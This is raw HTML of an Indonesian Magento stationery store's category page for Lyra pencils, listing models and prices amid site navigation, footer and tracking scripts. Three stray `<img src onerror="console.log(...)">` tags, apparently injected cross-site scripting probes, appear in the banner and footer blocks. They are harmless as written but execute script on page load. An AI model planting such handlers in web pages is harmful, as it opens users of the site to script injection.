level-top"><a href="https://www.binamandiristationery.co.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katlog Perlengkapan ATK dan Sekolah Harga Grosir" <img src="https://i.ibb.co.com/rGS9tsyC/binamandiristationery-co-id-1-banner-1400x350.jpg" alt="binamandiristationery-co-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(35);"></div></div> <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.binamandiristationery.co.id/" title="Go to Home Page">Home</a> </li>  <li class="item category18"> <a href="https://www.binamandiristationery.co.id/merek-atk.html" title="">Merek ATK</a> </li>  <li class="item category329"> <strong>Lyra</strong> </li> </ul></div>  <div class="page-main">  <div class="page-title-wrapper"><h1 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >Lyra Terbaik di Toko Perlengkapan Kantor Bina Mandiri Stationery</span></h1> </div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div></div><div class="category-view"><div class="page-main">  </div><div>   <div class="category-description">  <div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner" style="justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;"><div data-content-type="html" data-appearance="default" data-element="main" style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;">Mencari Lyra ? datang saja ke penyedia alat tulis sekolah termurah Bina Mandiri Stationery, kami menyediakan Lyra untuk memenuhi kebutuhan kantor & Sekolah dan Rumah anda. Selengkapnya bisa telusuri disini: Lyra - Merek ATK</div></div></div></div></div><div class="page-main">   <div class="category-cms"><p style="text-align: justify;">Pensil adalah alat yang mempunyai ukuran kecil dan panjang yang sedang dan bisa digunakan untuk sarana menulis dalam kertas. Seiring dengan perkembangannya pensil sekarang ini mempunyai banyak jenis yang bisa dipilih oleh konsumen dari jenis pensil biasa, pensil khusus untuk ujian agar dapat dideteksi oleh komputer, hingga ada bentuk pensil mekanik. Selain dari jenis, bentuk dan desain pensil sekarang ini juga semakin beragam. Lyra merupakan salah satu <strong>merek ATK </strong>yang menyediakan beragam pilihan pensil yang bisa dipilih oleh pelanggan yang memerlukan pensil untuk kegiatan sehari-harinya.</p>
<p style="text-align: justify;">Salah satu jenis pensil Lyra yang dapat dipilih adalah pensil mekanik yang mempunyai banyak jenis dan juga harga yang ditawarkan. Contohnya saja adalah pensil mekanik yang ada dibawah ini:</p>
<ul style="text-align: justify;">
<li>Pensil mekanik Lyra 1020420 dengan ukuran 2 mm ini mempunyai harga 40 ribuan lebih.</li>
<li>Pensil mekanik Lyra 1070500 dengan ukuran isi pensilnya 0,5 mm mempunyai harga 22 ribuan.</li>
<li>Pensil mekanik Lyra 1070700 dengan ukuran isi pensil 0,7 mm harganya hampir 23 ribuan.</li>
<li>Pensil mekanik Lyra 1070900 dengan ukuran pensil 0,9 mm harganya 24 ribuan.</li>
</ul>
<p style="text-align: justify;">Selain itu ada beragam pensil jenis desain yang biasa digunakan untuk grafis yang mempunyai kualitas premium. Jenis pensil ini merupakan pensil terbaik yang bisa digunakan untuk desainer profesional dan terbuat dari body kayu cedar sehingga tidak mudah untuk patah karena bahannya yang berkualitas. Untuk jenis dari pensil desain ini adalah sebagai berikut:</p>
<ul style="text-align: justify;">
<li>Pensil desain 1110100 HB harganya 11 ribu.</li>
<li>Pensil desain 1110101 B harganya 11 ribu.</li>
<li>Pensil desain 1110102 2B harganya 11 ribu.</li>
<li>Pensil 3B, 4B, 5B, 6B, sampai 8B harganya 11 ribu.</li>
</ul>
<p style="text-align: justify;">Salah satu jenis pensil yang juga digunakan untuk atk maupun sekolah adalah pensil warna. Pensil warna <strong>merek ATK </strong>Lyra ini dan juga merek Lyra lainnya dapat dibeli di toko Bina Mandiri Stationary. Untuk pensil warna yang dapat dibeli adalah:</p>
<ul style="text-align: justify;">
<li>Pensil warna polycolor harganya 10 ribuan.</li>
<li>Pensil warna 12 pcs harganya 152 ribu.</li>
<li>Pensil warna 24 pcs harganya 270 ribuan.</li>
<li>Dan masih banyak jenis pensil warna lainnya.</li>
</ul>
<p >(Lyra – ctgr-m-01)</p></div></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="Faj85UeyNEOIsTAf" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
       <div class="message info empty"><div>We can&#039;t find products matching the selection.</div></div>     </div><div class="sidebar sidebar-main">    </div><div class="sidebar sidebar-additional"> <div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"><div class="block-title"><strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong> <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span></div><!-- ko if: compareProducts().count --><div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"><ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items"><li class="product-item"><input type="hidden" class="compare-item-id" data-bind="value: id"/><strong class="product-item-name"><a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a></strong> <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove&#x20;This&#x20;Item" class="action delete"><span>Remove This Item</span></a></li></ol><div class="actions-toolbar"><div class="primary"><a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a></div><div class="secondary"><a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}"><span>Clear All</span></a></div></div></div><!-- /ko --><!-- ko ifnot: compareProducts().count --><div class="empty">You have no items to compare.</div><!-- /ko --></div>   <div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><strong role="heading" aria-level="2">My Wish List</strong> <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></div><div class="block-content"><strong class="subtitle">Last Added Items</strong> <!-- ko if: wishlist().counter --><ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"><!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --></a> <div class="product-item-details"><strong class="product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="text: product_name"></span></a></strong> <div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><!-- ko if: product_has_required_options --><a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a> <!-- /ko --><!-- ko ifnot: product_has_required_options --><button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button> <!-- /ko --></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Remove&#x20;This&#x20;Item" class="btn-remove action delete"><span>Remove This Item</span></a></div></div></div></div></li></ol><div class="actions-toolbar no-display" data-bind="css: {'no-display': null}"><div class="primary"><a class="action details" href="https://www.binamandiristationery.co.id/wishlist/" title="Go&#x20;to&#x20;Wish&#x20;List"><span>Go to Wish List</span></a></div></div><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty">You have no items in your wish list.</div><!-- /ko --></div></div></div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.binamandiristationery.co.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.binamandiristationery.co.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.binamandiristationery.co.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.binamandiristationery.co.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.binamandiristationery.co.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.binamandiristationery.co.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.binamandiristationery.co.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.binamandiristationery.co.id/sitemap/">Sitemap</a></li><li><a href="https://www.binamandiristationery.co.id/blog" id="iduCrPpZwE" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=N2G5X51],#html-body [data-pb-style=QAUQUW8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=QAUQUW8]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#c2cfdf;min-height:100%}#html-body [data-pb-style=N2G5X51]{align-self:stretch}#html-body [data-pb-style=U0P41YJ]{display:flex;width:100%}#html-body [data-pb-style=FDV69XW],#html-body [data-pb-style=V4K61YC]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:75%;align-self:stretch}#html-body [data-pb-style=FDV69XW]{width:25%}#html-body [data-pb-style=KPESUBE]{padding-left:15px}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="QAUQUW8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="N2G5X51"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="U0P41YJ"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="V4K61YC"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
<div class="row"> 
<div class="container">
<div class="row">
<div class="col-md-12">
<img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" src="https://i.imgur.com/ORGpse5.jpg" alt="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" width="100%" height="auto">
</div>
</div>
</div>
</div>
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="FDV69XW"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="KPESUBE" data-decoded="true"><div class="links">
<div class="block-title"><strong>binamandiristationery.com</strong></div>
<ul>
<li><a href="https://www.binamandiristationery.co.id/about-us/distributor-perlengkapan-kantor-sekolah-grosir-jakarta/">Tentang binamandiristationery.com</a></li>
<li><a href="https://www.binamandiristationery.co.id/customer-service-distributor-atk-alat-tulis-kantor/">Layanan Pembelian Stationery</a></li>
<li><a href="https://www.binamandiristationery.co.id/informasi-sekitar-stationery-kantor-atk-sekolah/">Informasi Sekitar Stationery</a></li>
<li><a href="https://www.binamandiristationery.co.id/kirim-pesanan-stationery-kantor-alat-tulis-sekolah-stationery-jasa-ekspedisi-murah/">Kirim Pesanan Stationery</a></li>
<li><a href="https://www.binamandiristationery.co.id/lokasi/toko-atk-grosir-lengkap-jakarta/">Lokasi Toko Stationery</a></li>
<li><a href="https://www.binamandiristationery.co.id/usaha-stationery-atk-sekolah-kantor-sampingan-dirumah/">Paket Usaha Alat Tulis ATK Sekolah dan Kantor</a></li>
<li><a href="https://www.binamandiristationery.co.id/katalog-pricelist-perlengkapan-atk-kantor/">Katalog Price List Stationery</a></li>
</ul>
</div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div><img src onerror="console.log(63);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-MWS2QS6""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2023-present alattulis.id All rights reserved.</span></small></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.binamandiristationery.co.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.binamandiristationery.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.binamandiristationery.co.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5ZHVWHFKPB');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 10,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-127212844-1"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":10,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-5ZHVWHFKPB"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "CollectionPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.binamandiristationery.co.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.binamandiristationery.co.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.binamandiristationery.co.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.binamandiristationery.co.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.binamandiristationery.co.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.binamandiristationery.co.id\/merek-atk.html","name":"Merek ATK"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/www.binamandiristationery.co.id\/merek-atk\/lyra.html","name":"Lyra"},"position":2}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","url":"https:\/\/www.binamandiristationery.co.id\/merek-atk\/lyra.html","mainEntity":{"@context":"http:\/\/schema.org","@type":"OfferCatalog","name":"Lyra Terbaik di Toko Perlengkapan Kantor Bina Mandiri Stationery","url":"https:\/\/www.binamandiristationery.co.id\/merek-atk\/lyra.html","numberOfItems":0,"itemListElement":[]},"speakable":{"@type":"SpeakableSpecification","cssSelector":[".category-description"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
